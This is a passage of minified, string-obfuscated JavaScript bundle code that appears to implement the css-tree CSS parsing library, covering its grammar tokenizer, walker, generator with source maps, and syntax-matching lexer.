r(t,e){return{type:a2C(3750),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(3468)](e)[n(2792)](((t,e)=>S[t]-S[e]));e[n(585)]>0;){o=e[n(2423)]();let i=0,s=0;for(;i<t[n(585)];i++){const e=t[i];n(1180)===e[n(3648)]&&(e[n(3217)]===o?(-1===s&&(s=i-1),t[n(639)](i,1),i--):(-1!==s&&i-s>1&&(t[n(639)](s,i-s,r(t[n(1921)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(585)]&&t[n(639)](s,i-s,r(t[n(1921)](s,i),o))}return o}function W(t,e){const n=a2C,r=Object[n(3875)](null),o=[];let i,s=null,a=t[n(3037)];for(;t[n(676)]()!==e&&(i=H(t,e));)n(1878)!==i[n(3648)]&&(n(1180)===i[n(3648)]?(null!==s&&n(1180)!==s[n(3648)]||(t[n(3037)]=a,t[n(3683)](n(3503))),r[i[n(3217)]]=!0):null!==s&&n(1180)!==s[n(3648)]&&(r[" "]=!0,o[n(3116)]({type:n(1180),value:" "})),o[n(3116)](i),s=i,a=t[n(3037)]);return null!==s&&n(1180)===s[n(3648)]&&(t[n(3037)]-=a,t[n(3683)](n(3503))),{type:n(3750),terms:o,combinator:L(o,r)||" ",disallowEmpty:!1,explicit:!1}}function H(t,e){const n=a2C;let r=t[n(676)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(1360)](k),o=W(t,e),t[r(1360)](_),o[r(1240)]=!0,t[r(676)]()===l&&(t[r(3037)]++,o[r(2938)]=!0),o}(t,e));case y:return t[n(2042)]()===h?function(t){const e=n;let r;return t[e(1360)](y),t[e(1360)](h),r=t[e(906)](),t[e(1360)](h),t[e(1360)](v),U(t,{type:e(4046),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(1360)](y),r=t[e(906)](),e(3437)===r){t[e(1360)](k);const n=W(t,_);return t[e(1360)](_),t[e(1360)](v),U(t,{type:e(2445),term:1===n[e(2144)][e(585)]?n[e(2144)][0]:n})}return t[e(676)]()===f&&t[e(2042)]()===m&&(t[e(3037)]+=2,r+="()"),t[e(3993)](t[e(1120)](t[e(3037)]))===k&&(t[e(1707)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(1360)](k),t[n(676)]()===b&&(t[n(2163)](),i=-1),-1==i&&t[n(676)]()===z?t[n(2163)]():(r=i*Number(t[n(1642)](t)),t[n(962)]()&&(r+=t[n(906)]())),t[n(1707)](),t[n(1360)](w),t[n(1707)](),t[n(676)]()===z?t[n(2163)]():(i=1,t[n(676)]()===b&&(t[n(2163)](),i=-1),o=i*Number(t[n(1642)](t)),t[n(962)]()&&(o+=t[n(906)]())),t[n(1360)](_),{type:n(2854),min:r,max:o}}(t)),t[e(1360)](v),U(t,{type:e(2581),name:r,opts:o})}(t);case M:return{type:n(1180),value:t[n(1513)](t[n(3037)]+(t[n(2042)]()===M?2:1))};case d:return t[n(3037)]++,t[n(1360)](d),{type:n(1180),value:"&&"};case w:return t[n(3037)]++,{type:n(2750)};case h:return U(t,{type:n(4157),value:t[n(2633)]()});case c:case o:case i:case a:case s:return{type:n(1878),value:t[n(1455)]()};case A:return r=t[n(2042)](),t[n(962)](r)?(t[n(3037)]++,{type:n(3794),name:t[n(906)]()}):T(t);case p:case g:case x:case u:case l:break;case C:if(r=t[n(2042)](),r<48||r>57)return T(t);break;default:return t[n(962)](r)?function(t){const e=n,r=t[e(906)]();return t[e(676)]()===f?(t[e(3037)]++,{type:e(520),name:r}):U(t,{type:e(769),name:r})}(t):T(t)}}function j(t){const e=a2C,n=new r.L(t),o=W(n);return n[e(3037)]!==t[e(585)]&&n[e(3683)](e(3091)),1===o[e(2144)][e(585)]&&e(3750)===o[e(2144)][0][e(3648)]?o[e(2144)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(2192)](((t,e)=>/[a-zA-Z0-9\-]/[r(1494)](String[r(3237)](e))?1:0));class s{constructor(t){const e=r;this[e(691)]=t,this[e(3037)]=0}[r(3993)](t){const e=r;return t<this[e(691)][e(585)]?this[e(691)][e(3993)](t):0}[r(676)](){const t=r;return this[t(3993)](this[t(3037)])}[r(962)](t=this[r(676)]()){return t<128&&1===i[t]}[r(2042)](){const t=r;return this[t(3993)](this[t(3037)]+1)}[r(1469)](t){const e=r;return this[e(3993)](this[e(1120)](t))}[r(1707)](){const t=r;this[t(3037)]=this[t(1120)](this[t(3037)])}[r(1120)](t){const e=r;for(;t<this[e(691)][e(585)];t++){const n=this[e(691)][e(3993)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1513)](t){const e=r;return this[e(691)][e(2146)](this[e(3037)],this[e(3037)]=t)}[r(1360)](t){const e=r;this[e(676)]()!==t&&this[e(3683)](e(3514)+String[e(3237)](t)+"`"),this[e(3037)]++}[r(2163)](){const t=r;return this[t(3037)]<this[t(691)][t(585)]?this[t(691)][t(4044)](this[t(3037)]++):""}[r(3683)](t){const e=r;throw new o.u(t,this[e(691)],this[e(3037)])}[r(1455)](){const t=r;return this[t(1513)](this[t(1120)](this[t(3037)]))}[r(906)](){const t=r;let e=this[t(3037)];for(;e<this[t(691)][t(585)];e++){const n=this[t(691)][t(3993)](e);if(n>=128||0===i[n])break}return this[t(3037)]===e&&this[t(3683)](t(2427)),this[t(1513)](e)}[r(1642)](){const t=r;let e=this[t(3037)];for(;e<this[t(691)][t(585)];e++){const n=this[t(691)][t(3993)](e);if(n<48||n>57)break}return this[t(3037)]===e&&this[t(3683)](t(4164)),this[t(1513)](e)}[r(2633)](){const t=r,e=this[t(691)][t(3819)]("'",this[t(3037)]+1);return-1===e&&(this[t(3037)]=this[t(691)][t(585)],this[t(3683)](t(527))),this[t(1513)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2C(2237)==typeof t?t:r}function i(t,e,n){const i=a2C;let s=r,a=r;if(i(2237)==typeof e?s=e:e&&(s=o(e[i(3909)]),a=o(e[i(2549)])),s===r&&a===r)throw new Error(i(1019));!function t(e){const r=i;switch(s[r(1733)](n,e),e[r(3648)]){case r(3750):e[r(2144)][r(2857)](t);break;case r(732):case r(2445):t(e[r(2181)]);break;case r(2581):case r(4046):case r(769):case r(3794):case r(520):case r(4157):case r(4206):case r(2750):break;default:throw new Error(r(3200)+e[r(3648)])}a[r(1733)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2C;if(n(2237)!=typeof e)t[n(622)][n(2857)](this[n(3346)],this);else{let r=null;t[n(622)][n(2857)]((t=>{const o=n;null!==r&&e[o(1733)](this,r),this[o(3346)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2C;this[o(2522)](e,t[o(1921)](n,r))}))}function l(t){const e=a2C,n=new Map;for(let[r,o]of Object[e(2123)](t[e(3346)]))e(2237)==typeof(o[e(2350)]||o)&&n[e(2031)](r,o[e(2350)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2C;if(!n[e(2812)](t[e(3648)]))throw new Error(e(1018)+t[e(3648)]);n[e(3238)](t[e(3648)])[e(1733)](m,t)},tokenBefore:i[u(3925)],token(t,e){const n=u;h=this[n(3577)](h,t,e),this[n(2461)](e,t,!1),t===r._i&&e[n(3993)](0)===s&&this[n(2461)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(2237)==typeof l[u(3265)]&&(f=l[u(3265)](f)),l[u(1006)]&&(f=(0,o.f)(f)),l[u(1152)]in i&&(f[u(3577)]=i[l[u(1152)]]));const m={node:t=>f[u(3346)](t),children:a,token:(t,e)=>f[u(2522)](t,e),tokenize:c};return f[u(3346)](t),f[u(2119)]()}}},5437:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(3878),r(3442),r(836)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(3346)];t[e(3346)]=function(t){const r=e;if(t[r(3671)]&&t[r(3671)][r(637)]&&i[r(2812)](t[r(3648)])){const e=t[r(3671)][r(637)][r(1807)],o=t[r(3671)][r(637)][r(4251)]-1;a[r(1807)]===e&&a[r(4251)]===o||(a[r(1807)]=e,a[r(4251)]=o,s[r(1807)]=u,s[r(4251)]=d,h&&(h=!1,s[r(1807)]===c[r(1807)]&&s[r(4251)]===c[r(4251)]||n[r(2869)](l)),h=!0,n[r(2869)]({source:t[r(3671)][r(631)],original:a,generated:s}))}f[r(1733)](this,t),h&&i[r(2812)](t[r(3648)])&&(c[r(1807)]=u,c[r(4251)]=d)};const m=t[e(2461)];t[e(2461)]=function(t,n,r){const o=e;for(let e=0;e<t[o(585)];e++)10===t[o(3993)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(2119)];return t[e(2119)]=function(){return h&&n[e(2869)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2C;if(t===o._i&&(t=e),n(3242)==typeof t){const e=t[n(3993)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3572)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(2192)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(3993)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2812)](t<<16|l<<8):n[a(2812)](t<<16|c))&&this[a(2461)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2C,o={};for(const i in t)t[i][r(2865)]&&(o[i]=n?t[i][r(2865)]:(0,l.cM)(t[i][r(2865)],{compact:e}));return o}function w(t,e,n){const r=a2C,o={};for(const[i,s]of Object[r(2123)](t))o[i]={prelude:s[r(3522)]&&(n?s[r(3522)][r(2865)]:(0,l.cM)(s[r(3522)][r(2865)],{compact:e})),descriptors:s[r(3849)]&&g(s[r(3849)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2C,s=(0,u.A)(n,t[i(2865)]);let a;return function(t){const e=i;for(let n=0;n<t[e(585)];n++)if(e(2703)===t[n][e(3217)][e(2952)]())return!0;return!1}(s)?b(null,new Error(i(3430))):(r&&(a=(0,h.wg)(s,t[i(1223)],t)),r&&a[i(2465)]||(a=(0,h.wg)(s,e[i(2465)],t),a[i(2465)])?b(a[i(2465)],null,a[i(1530)]):b(null,new o.F(a[i(4111)],e[i(2865)],n,a),a[i(1530)]))}class v{constructor(t,e,n){const r=a2C;if(this[r(3627)]=s.v,this[r(2865)]=e,this[r(3687)]=!1,this[r(1949)]={...c},this[r(564)]=Object[r(3875)](null),this[r(2867)]=Object[r(3875)](null),this[r(4081)]=Object[r(3875)](null),this[r(2807)]=n||(0,p.y)(t),t){if(t[r(3627)]&&(this[r(3627)]=t[r(3627)]),t[r(1949)])for(const e of Object[r(3468)](c))Array[r(3382)](t[r(1949)][e])&&(this[r(1949)][e]=t[r(1949)][e]);if(t[r(4081)])for(const[e,n]of Object[r(2123)](t[r(4081)]))this[r(1578)](e,n);if(t[r(3687)]){this[r(3687)]=!0;for(const[t,e]of Object[r(2123)]((0,a.JH)(this[r(1949)])))this[r(1578)](t,e)}if(t[r(564)])for(const[e,n]of Object[r(2123)](t[r(564)]))this[r(1818)](e,n);if(t[r(2867)])for(const[e,n]of Object[r(2123)](t[r(2867)]))this[r(2377)](e,n)}this[r(1223)]=(0,d.gt)(this[r(3627)][r(2541)](r(4227)))}[r(1533)](t){const e=r;function n(t,e){i[a2C(3116)]({node:t,message:e})}const o=this[e(2807)],i=[];return this[e(2865)][e(4015)](t,(function(t){const r=e;o[r(2273)](t[r(3648)])?o[t[r(3648)]][r(2680)](t,n):n(t,r(2786)+t[r(3648)]+"`")})),!!i[e(585)]&&i}[r(4239)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3242)==typeof t||t&&i(3242)==typeof t[i(3648)],syntax:null,match:null,matchRef:null};return i(2237)==typeof t?a[i(2465)]=(0,d.gt)(t,s):(i(3242)==typeof t?Object[i(3814)](a,i(2865),{get:()=>(Object[i(3814)](a,i(2865),{value:(0,l.qg)(t)}),a[i(2865)])}):a[i(2865)]=t,Object[i(3814)](a,i(2465),{get:()=>(Object[i(3814)](a,i(2465),{value:(0,d.gt)(a[i(2865)],s)}),a[i(2465)])}),i(4046)===e&&Object[i(3814)](a,i(3088),{get(){const t=i,e=a[t(2865)],n=function(e){const n=t,r=e[n(2144)][0];return!1===e[n(1240)]&&1===e[n(2144)][n(585)]&&n(732)===r[n(3648)]&&!0===r[n(3901)]}(e)?(0,d.gt)({...e,terms:[e[t(2144)][0][t(2181)]]},s):null;return Object[t(3814)](a,t(3088),{value:n}),n}})),a}[r(1818)](t,e){const n=r;e&&(this[n(564)][t]={type:n(3878),name:t,prelude:e[n(3522)]?this[n(4239)](e[n(3522)],n(3632),t):null,descriptors:e[n(3849)]?Object[n(3468)](e[n(3849)])[n(3934)](((r,o)=>(r[o]=this[n(4239)](e[n(3849)][o],n(1107),o,t),r)),Object[n(3875)](null)):null})}[r(2377)](t,e){const n=r;e&&(this[n(2867)][t]=this[n(4239)](e,n(4046),t))}[r(1578)](t,e){const n=r;e&&(this[n(4081)][t]=this[n(4239)](e,n(2581),t))}[r(1115)](t){const e=r;if(!this[e(4100)](t))return new o.B(e(3652),"@"+t)}[r(886)](t,e){const n=r,o=this[n(1115)](t);if(o)return o;const i=this[n(4100)](t);return!i[n(3522)]&&e?new SyntaxError(n(1869)+t+n(1466)):!i[n(3522)]||e||y(this,i[n(3522)],"",!1)[n(634)]?void 0:new SyntaxError(n(1869)+t+n(4031))}[r(996)](t,e){const n=r,s=this[n(1115)](t);if(s)return s;const a=this[n(4100)](t),c=i.Si(e);return a[n(3849)]?a[n(3849)][c[n(4226)]]||a[n(3849)][c[n(3149)]]?void 0:new o.B(n(3492),e):new SyntaxError(n(1869)+t+n(1119))}[r(1785)](t){const e=r;if(!this[e(3634)](t))return new o.B(e(1041),t)}[r(3642)](t,e){const n=r,o=this[n(886)](t,e);if(o)return b(null,o);const i=this[n(4100)](t);return i[n(3522)]?y(this,i[n(3522)],e||"",!1):b(null,null)}[r(3172)](t,e,n){const o=r,s=this[o(996)](t,e);if(s)return b(null,s);const a=this[o(4100)](t),c=i.Si(e);return y(this,a[o(3849)][c[o(4226)]]||a[o(3849)][c[o(3149)]],n,!1)}[r(2363)](t){const e=r;return e(836)!==t[e(3648)]?b(null,new Error(e(2856))):this[e(1417)](t[e(1865)],t[e(3217)])}[r(1417)](t,e){const n=r;if(i.MZ(t)[n(1694)])return b(null,new Error(n(4170)));const o=this[n(1785)](t);return o?b(null,o):y(this,this[n(3634)](t),e,!0)}[r(773)](t,e){const n=r,i=this[n(974)](t);return i?y(this,i,e,!1):b(null,new o.B(n(1368),t))}[r(2465)](t,e){const n=r;return n(3242)==typeof t||t&&t[n(3648)]?(n(3242)!=typeof t&&t[n(2465)]||(t=this[n(4239)](t,n(2581),n(584))),y(this,t,e,!1)):b(null,new o.B(n(3772)))}[r(776)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1417)](t,e),n,o)}[r(2082)](t,e,n){const o=r;return(0,m.V)(this,t[o(3217)],this[o(2363)](t),e,n)}[r(3095)](t,e,n){const o=r,i=[];return this[o(2865)][o(4015)](t,{visit:o(836),enter:t=>{const r=o;i[r(3116)][r(4149)](i,this[r(2082)](t,e,n))}}),i}[r(4100)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1129)]&&e?this[n(564)][o[n(4226)]]||this[n(564)][o[n(3149)]]:this[n(564)][o[n(4226)]])||null}[r(3329)](t,e=!0){const n=r,o=this[n(4100)](t,e);return o&&o[n(3522)]||null}[r(3050)](t,e){const n=r;return this[n(564)][n(2273)](t)&&this[n(564)][n(3191)]&&this[n(564)][t][n(3191)][e]||null}[r(3634)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1129)]&&e?this[n(2867)][o[n(4226)]]||this[n(2867)][o[n(3149)]]:this[n(2867)][o[n(4226)]])||null}[r(974)](t){const e=r;return hasOwnProperty[e(1733)](this[e(4081)],t)?this[e(4081)][t]:null}[r(3473)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2C;if(a[u(2812)](r))return a[u(3238)](r);a[u(2031)](r,!1),null!==c[u(2865)]&&(0,l.GG)(c[u(2865)],(function(c){const l=u;if(l(2581)!==c[l(3648)]&&l(4046)!==c[l(3648)])return;const d=l(2581)===c[l(3648)]?t[l(4081)]:t[l(2867)],h=l(2581)===c[l(3648)]?i:s;hasOwnProperty[l(1733)](d,c[l(4226)])?n(t,c[l(4226)],h,d[c[l(4226)]])&&(o[l(3116)](e(r,a===i)+l(3084)+e(c[l(4226)],l(2581)===c[l(3648)])),a[l(2031)](r,!0)):(o[l(3116)](e(r,a===i)+l(3620)+e(c[l(4226)],l(2581)===c[l(3648)])),a[l(2031)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(4081)])n(this,e,i,this[t(4081)][e]);for(const e in this[t(2867)])n(this,e,s,this[t(2867)][e]);const a=[...i[t(3468)]()][t(3565)]((e=>i[t(3238)](e))),c=[...s[t(3468)]()][t(3565)]((e=>s[t(3238)](e)));return a[t(585)]||c[t(585)]?{errors:o,types:a,properties:c}:null}[r(3279)](t,e){const n=r;return{generic:this[n(3687)],cssWideKeywords:this[n(3627)],units:this[n(1949)],types:g(this[n(4081)],!e,t),properties:g(this[n(2867)],!e,t),atrules:w(this[n(564)],!e,t)}}[r(3860)](){const t=r;return JSON[t(1228)](this[t(3279)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2C,r=t&&t[n(3671)]&&t[n(3671)][e];return r?n(1807)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2C,i={offset:t,line:e,column:n};if(r){const t=r[o(1817)](/\n|\r\n?|\f/);i[o(2518)]+=r[o(585)],i[o(1807)]+=t[o(585)]-1,i[o(4251)]=1===t[o(585)]?i[o(4251)]+r[o(585)]:t[o(2520)]()[o(585)]+1}return i}const c=function(t,e){const n=a2C,o=(0,r.a)(n(566),t+(e?" `"+e+"`":""));return o[n(1192)]=e,o},l=function(t,e,n,c){const l=a2C,u=(0,r.a)(l(1015),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(2681)],o=t[n(3664)],c=o<r[n(585)]&&r[o][n(3346)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(585)];t++){const e=r[t][n(3217)];t===o&&(m=e[n(585)],f=g[n(585)]),null!==u&&r[t][n(3346)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(585)]||p>1?(d=s(u||e,n(1344))||a(i,g),h=a(d)):(d=s(u,n(637))||a(s(e,n(637))||i,g[n(1921)](0,f)),h=s(u,n(1344))||a(d,g[n(2894)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(3021)]=t,u[l(2865)]=e?(0,o.c)(e):l(1581),u[l(3227)]=d,u[l(3354)]=h,u[l(604)]=f,u[l(2921)]=t+l(977)+u[l(2865)]+l(790)+(d||l(1592))+l(2216)+new Array(u[l(3354)]+1)[l(2541)]("-")+"^",Object[l(2300)](u,m),u[l(3671)]={source:n&&n[l(3671)]&&n[l(3671)][l(631)]||l(3954),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2C;return null!==t&&t[n(3648)]===r._i&&t[n(3217)][n(3993)](0)===e}function u(t,e,n){const o=a2C;for(;null!==t&&(t[o(3648)]===r.M$||t[o(3648)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2C;if(!t)return 0;const c=t[a(3217)][a(3993)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3217)][a(585)];e++)if(!(0,r.yp)(t[a(3217)][a(3993)](e)))return 0;return s+1}function h(t,e,n){const s=a2C;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(3648)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(3648)]!==r.wN)return 0}if(!a){const e=t[s(3217)][s(3993)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2C;let f=0;if(!t)return 0;if(t[n(3648)]===r.wN)return d(t,0,c,f);if(t[n(3648)]===r.Vy&&t[n(3217)][n(3993)](0)===i){if(!(0,r.Nb)(t[n(3217)],1,s))return 0;switch(t[n(3217)][n(585)]){case 2:return h(e(++f),f,e);case 3:return t[n(3217)][n(3993)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3217)][n(3993)](2)!==i?0:d(t,3,a,f)}}else if(t[n(3648)]===r.Vy||l(t,o)&&e(f+1)[n(3648)]===r.Vy){if(t[n(3648)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3217)],0,s))return 0;switch(t[n(3217)][n(585)]){case 1:return h(e(++f),f,e);case 2:return t[n(3217)][n(3993)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3217)][n(3993)](1)!==i?0:d(t,2,a,f)}}else if(t[n(3648)]===r.fg){let c=t[n(3217)][n(3993)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3217)][n(585)]&&(0,r.yp)(t[n(3217)][n(3993)](m));m++);return m===l?0:(0,r.Nb)(t[n(3217)],m,s)?m+1===t[n(3217)][n(585)]?h(e(++f),f,e):t[n(3217)][n(3993)](m+1)!==i?0:m+2===t[n(3217)][n(585)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{v:()=>o});const o=[r(1961),r(4117),r(489),r(4072),r(1442)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2C;return null!==t&&t[n(3648)]===r._i&&t[n(3217)][n(3993)](0)===e}function l(t,e,n){const o=a2C;let s=0;for(let a=e;a<t[o(3217)][o(585)];a++){const c=t[o(3217)][o(3993)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2C;let d=0;if(null===t||t[n(3648)]!==r.Vy||!(0,r.Nb)(t[n(3217)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(3648)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(3648)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(3648)]===r.fg||t[n(3648)]===r.wN?function(t,e){const r=n;return t[r(3217)][r(3993)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(3648)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(2008),r(3861),r(1964)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(585)]?t[n(3993)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(585)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(585)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(585)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(2854)===t[o(3648)]){const r=Number(void 0!==n&&n!==e[o(585)]?e[o(2894)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2691)]&&r<t[o(2691)]&&o(3242)!=typeof t[o(2691)])return!0;if(null!==t[o(3515)]&&r>t[o(3515)]&&o(3242)!=typeof t[o(3515)])return!0}return!1}function p(t){return function(e,n,r){const o=a2C;return null===e?0:e[o(3648)]===a.zt&&h(e[o(3217)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(3648)]){case a.Q0:case a.no:case a.Oh:if(t[n(3648)]!==r)break t;if(r=i[n(2520)](),0===i[n(585)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3116)](r),r=l[n(3238)](t[n(3648)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2C(3648)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(3648)]!==a.Vy||45!==u(t[e(3217)],0)||45!==u(t[e(3217)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2C;if(null===e||e[o(3648)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3217)],0);if(null!==t){const n=e[o(3217)][o(3819)]("\\",i),r=-1!==n&&f(e[o(3217)],n)?e[o(3217)][o(2146)](i,n):e[o(3217)][o(2894)](i);if(!1===t[o(2812)](r[o(2952)]()))return 0}return m(r,e[o(3217)],i)?0:1}}function y(t){const e=r;return e(2237)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(3648)]===a.wN&&0===Number(n[i(3217)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(3648)]!==a.Ne||m(n,t[o(3217)],t[o(3217)][o(585)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3217)],0);return i===t[o(3217)][o(585)]||f(t[o(3217)],i)?m(n,t[o(3217)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(3648)]!==a.wN)return 0;let 